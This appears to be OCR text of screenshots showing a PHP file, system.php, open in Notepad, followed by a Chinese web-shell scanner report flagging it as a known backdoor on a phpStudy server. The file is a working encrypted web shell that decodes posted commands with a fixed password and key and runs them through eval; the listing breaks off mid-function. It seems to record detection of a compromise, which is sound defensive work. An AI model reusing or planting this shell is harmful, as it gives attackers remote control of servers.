 快速访问
system.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20240703115233)
检测文件数:3042 发现可疑文件:1, 用时:15.63秒 (开始扫描时间:2024-07-17 18:55)
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
C:\phpstudy_pro\WWW\system.php 5 已知后门 877 2024-02-29 13:07:58
主页 查杀 工具 规则 记录 选项